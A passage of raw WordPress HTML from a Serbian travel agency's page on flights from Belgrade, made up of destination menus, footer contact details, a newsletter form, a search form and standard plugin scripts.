<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31546 current_page_item menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/" aria-current="page">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
